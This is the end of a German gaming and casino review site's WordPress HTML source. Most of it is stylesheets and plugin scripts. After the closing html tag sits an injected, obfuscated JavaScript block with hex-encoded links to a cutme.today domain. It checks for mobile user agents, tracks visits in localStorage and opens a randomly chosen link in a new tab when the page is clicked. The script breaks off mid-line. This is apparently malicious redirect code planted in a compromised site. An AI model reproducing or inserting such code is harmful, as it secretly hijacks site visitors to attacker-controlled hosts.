{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--noptimize--><!--email_off--><style type='text/css'>.maxbutton-2.maxbutton.maxbutton-review{position:relative !important;text-decoration:none !important;display:inline-block !important;vertical-align:middle !important;width:140px !important;height:40px !important;border:2px solid #d18719 !important;border-radius:4px 4px 4px 4px !important;background-color:#d18719 !important;box-shadow:0px 0px 0px 0px #333333 !important}.maxbutton-2.maxbutton.maxbutton-review:hover{border-color:#d19741 !important;background-color:#d19741 !important;box-shadow:0px 0px 0px 0px #333333 !important}.maxbutton-2.maxbutton.maxbutton-review .mb-text{color:#ffffff !important;font-size:16px !important;text-align:center !important;font-style:normal !important;font-weight:normal !important;line-height:1em !important;box-sizing:border-box !important;display:block !important;background-color:unset !important;padding:12px 0px 0px 0px !important;text-shadow:0px 0px 0px #505ac7 !important}.maxbutton-2.maxbutton.maxbutton-review:hover .mb-text{color:#ffffff !important;text-shadow:0px 0px 0px #333333 !important}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-2.maxbutton.maxbutton-review{width:90% !important}.maxbutton-2.maxbutton.maxbutton-review .mb-text{font-size:12px !important}}
.maxbutton-1.maxbutton.maxbutton-cta-casino{position:relative !important;text-decoration:none !important;display:inline-block !important;vertical-align:middle !important;width:140px !important;height:40px !important;border:2px solid #65d136 !important;border-radius:4px 4px 4px 4px !important;background-color:#65d136 !important;box-shadow:0px 0px 0px 0px #333333 !important}.maxbutton-1.maxbutton.maxbutton-cta-casino:hover{border-color:#74d14c !important;background-color:#74d14c !important;box-shadow:0px 0px 0px 0px #333333 !important}.maxbutton-1.maxbutton.maxbutton-cta-casino .mb-text{color:#ffffff !important;font-size:16px !important;text-align:center !important;font-style:normal !important;font-weight:normal !important;line-height:1em !important;box-sizing:border-box !important;display:block !important;background-color:unset !important;padding:12px 0px 0px 0px !important;text-shadow:0px 0px 0px #505ac7 !important}.maxbutton-1.maxbutton.maxbutton-cta-casino:hover .mb-text{color:#ffffff !important;text-shadow:0px 0px 0px #333333 !important}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-1.maxbutton.maxbutton-cta-casino{width:90% !important}.maxbutton-1.maxbutton.maxbutton-cta-casino .mb-text{font-size:12px !important}}
</style><!--/email_off--><!--/noptimize-->

<style type="text/css" media="all">
tablet{}mobile{} .wp-block-themeisle-blocks-button .wp-block-button__link {--gr-btn-font-style: normal;}
</style>

<style type="text/css" media="all">
#wp-block-themeisle-blocks-advanced-columns-a241f2a5{padding-top:80px;padding-bottom:80px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:50px;--columns-width:960px;justify-content:center;min-height:800px;--background:url(http://www.gamestrust.de/wp-content/uploads/2021/01/gamestrust-startseiten-header.jpg) no-repeat scroll 50% 50%/cover}#wp-block-themeisle-blocks-advanced-columns-a241f2a5>.wp-block-themeisle-blocks-advanced-columns-overlay{background:#0c0c0c;opacity:.5;mix-blend-mode:normal}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-columns-a241f2a5{padding-top:40px;padding-bottom:40px;padding-left:20px;padding-right:20px;min-height:600px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-columns-a241f2a5{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;min-height:400px}}#wp-block-themeisle-blocks-advanced-column-397f5e2e{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0}#wp-block-themeisle-blocks-advanced-column-397f5e2e>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-397f5e2e{flex-basis:100%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-397f5e2e{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-397f5e2e{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-advanced-heading-8c8358d7{color:#fff;text-transform:uppercase;letter-spacing:1px;font-size:14px;--text-align:center;--text-align-tablet:center;--text-align-mobile:center}#wp-block-themeisle-blocks-advanced-heading-469a7a23{color:#fff;font-size:70px;--text-align:center;--text-align-tablet:center;--text-align-mobile:center}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-heading-469a7a23{font-size:55px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-469a7a23{font-size:35px}}#wp-block-themeisle-blocks-advanced-columns-7cf01eee{padding-top:10px;padding-bottom:40px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;--columns-width:1170px;justify-content:center;min-height:auto}#wp-block-themeisle-blocks-advanced-columns-7cf01eee>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-columns-7cf01eee{padding-top:40px;padding-bottom:40px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-columns-7cf01eee{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0}}#wp-block-themeisle-blocks-advanced-column-c0cbbd00{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;--background:#fff;box-shadow:0px 0px 80px 1px rgba(0,0,0,.09)}#wp-block-themeisle-blocks-advanced-column-c0cbbd00>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-c0cbbd00{flex-basis:33.3%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-c0cbbd00{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-c0cbbd00{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-advanced-column-f26e224f{padding-top:20px;padding-bottom:20px;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;--background:#fff;box-shadow:0px 0px 80px 1px rgba(0,0,0,.09)}#wp-block-themeisle-blocks-advanced-column-f26e224f>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-f26e224f{flex-basis:33.45%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-f26e224f{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-f26e224f{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-advanced-column-f17cfbb7{padding-top:20px;padding-bottom:20px;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;--background:#fff;box-shadow:0px 0px 80px 1px rgba(0,0,0,.09)}#wp-block-themeisle-blocks-advanced-column-f17cfbb7>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-f17cfbb7{flex-basis:33.24%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-f17cfbb7{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-advanced-columns-8114a7c8{padding-top:10px;padding-bottom:40px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;--columns-width:1170px;justify-content:center;min-height:auto}#wp-block-themeisle-blocks-advanced-columns-8114a7c8>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-columns-8114a7c8{padding-top:40px;padding-bottom:40px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-columns-8114a7c8{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0}}#wp-block-themeisle-blocks-advanced-column-81086e04{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;--background:#fff;box-shadow:0px 0px 80px 1px rgba(0,0,0,.09)}#wp-block-themeisle-blocks-advanced-column-81086e04>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-81086e04{flex-basis:100%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-81086e04{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-81086e04{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-advanced-columns-e7931e5c{padding-top:80px;padding-bottom:80px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;--columns-width:1170px;justify-content:center;min-height:auto;--background:#f9f6ef}#wp-block-themeisle-blocks-advanced-columns-e7931e5c>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-columns-e7931e5c{padding-top:40px;padding-bottom:40px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-columns-e7931e5c{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0}}#wp-block-themeisle-blocks-advanced-column-311d4b3f{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0}#wp-block-themeisle-blocks-advanced-column-311d4b3f>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-311d4b3f{flex-basis:100%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-311d4b3f{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-311d4b3f{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-advanced-columns-33d86fc9{padding-top:20px;padding-bottom:20px;padding-left:80px;padding-right:80px;margin-top:20px;margin-bottom:20px;min-height:auto}#wp-block-themeisle-blocks-advanced-columns-33d86fc9>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal}#wp-block-themeisle-blocks-advanced-column-894db128>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-894db128{flex-basis:50%}}#wp-block-themeisle-blocks-advanced-column-16cf1cd6>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-16cf1cd6{flex-basis:50%}}#wp-block-themeisle-blocks-advanced-columns-dab9e0bf{padding-top:80px;padding-bottom:80px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;--columns-width:1170px;justify-content:center;min-height:auto;--background:#f9f6ef}#wp-block-themeisle-blocks-advanced-columns-dab9e0bf>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-columns-dab9e0bf{padding-top:40px;padding-bottom:40px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-columns-dab9e0bf{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0}}#wp-block-themeisle-blocks-advanced-column-9df22226{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0}#wp-block-themeisle-blocks-advanced-column-9df22226>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-9df22226{flex-basis:100%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-9df22226{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-9df22226{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}}#wp-block-themeisle-blocks-advanced-columns-b56443a0{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0;--columns-width:1170px;justify-content:center;min-height:auto}#wp-block-themeisle-blocks-advanced-columns-b56443a0>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-columns-b56443a0{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-columns-b56443a0{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0}}#wp-block-themeisle-blocks-advanced-column-1bb9ffb4{padding-top:20px;padding-bottom:20px;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;--background:#fff;box-shadow:0px 0px 80px 1px rgba(0,0,0,.09)}#wp-block-themeisle-blocks-advanced-column-1bb9ffb4>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-1bb9ffb4{flex-basis:33.33%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-1bb9ffb4{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-1bb9ffb4{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-font-awesome-icons-63c647bd{--align:center;--border-radius:100%;--margin:0px;--padding:15px;--font-size:30px}#wp-block-themeisle-blocks-font-awesome-icons-63c647bd .wp-block-themeisle-blocks-font-awesome-icons-container{color:#fff;background:#74d14c}#wp-block-themeisle-blocks-font-awesome-icons-63c647bd .wp-block-themeisle-blocks-font-awesome-icons-container a{color:#fff}#wp-block-themeisle-blocks-advanced-column-e0a218d6{padding-top:20px;padding-bottom:20px;padding-left:0;padding-right:20px;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;--background:#fff}#wp-block-themeisle-blocks-advanced-column-e0a218d6>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-e0a218d6{flex-basis:33.33%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-e0a218d6{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-font-awesome-icons-c5920d92{--align:center;--border-radius:100%;--margin:0px;--padding:15px;--font-size:30px}#wp-block-themeisle-blocks-font-awesome-icons-c5920d92 .wp-block-themeisle-blocks-font-awesome-icons-container{color:#fff;background:#74d14c}#wp-block-themeisle-blocks-font-awesome-icons-c5920d92 .wp-block-themeisle-blocks-font-awesome-icons-container a{color:#fff}#wp-block-themeisle-blocks-advanced-column-a9f03ef4{padding-top:20px;padding-bottom:20px;padding-left:0;padding-right:0;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0;--background:#fff}#wp-block-themeisle-blocks-advanced-column-a9f03ef4>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-a9f03ef4{flex-basis:33.33%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-a9f03ef4{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-column-a9f03ef4{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}}#wp-block-themeisle-blocks-font-awesome-icons-4be3826d{--align:center;--border-radius:100%;--margin:0px;--padding:15px;--font-size:30px}#wp-block-themeisle-blocks-font-awesome-icons-4be3826d .wp-block-themeisle-blocks-font-awesome-icons-container{color:#fff;background:#74d14c}#wp-block-themeisle-blocks-font-awesome-icons-4be3826d .wp-block-themeisle-blocks-font-awesome-icons-container a{color:#fff}
</style>
<link rel='stylesheet' id='neve-mega-menu-css' href='https://www.gamestrust.de/wp-content/themes/neve/assets/css/mega-menu.min.css?ver=3.6.7' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.gamestrust.de/wp-content/plugins/otter-blocks/assets/fontawesome/css/all.min.css?ver=a4d4e490f13a5c8c8bc8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css' href='https://www.gamestrust.de/wp-content/plugins/otter-blocks/assets/fontawesome/css/v4-shims.min.css?ver=a4d4e490f13a5c8c8bc8' type='text/css' media='all' />
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"legacymode":"","dynamicmode":"","debugmode":"","smoa_visual_picker":"","elements":{"el-0":{"element":".uagb-cta__left-right-wrap","topspace":"0","minscreenwidth":null,"maxscreenwidth":null,"bottom_trigger":"0","opacity":"100","scroll_range_min":"0","scroll_range_max":"100","bg_color":"#f6f6f6","custom_css":"padding: 1% !important; width: 100%;","fade_in":false,"slide_down":false,"zindex":"1","pushup":"","adminbar":true,"position":"top","screen_small":true,"screen_medium":true,"screen_large":true,"screen_extralarge":true}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamestrust.de/wp-content/plugins/sticky-menu-or-anything-on-scroll/includes/../assets/js/stickThis.js?ver=5" id="stickThis-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"zeigen","visibility_hide":"ausblenden","width":"100%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamestrust.de/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/www.gamestrust.de\/wp-admin\/admin-ajax.php","nonce":"9902880133","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamestrust.de/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.6.7" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
/* ]]> */
</script>
<script type="text/javascript" id="neve-pro-scroll-to-top-js-extra">
/* <![CDATA[ */
var scrollOffset = {"offset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamestrust.de/wp-content/plugins/neve-pro-addon/includes/modules/scroll_to_top/assets/js/build/script.js?ver=1.5.5" id="neve-pro-scroll-to-top-js" async></script>
</body>

</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x55\x53\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x52\x64\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x4b\x6c\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x48\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x76\x76\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x44\x45\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x4e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x61\x45\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x7a\x6a\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new 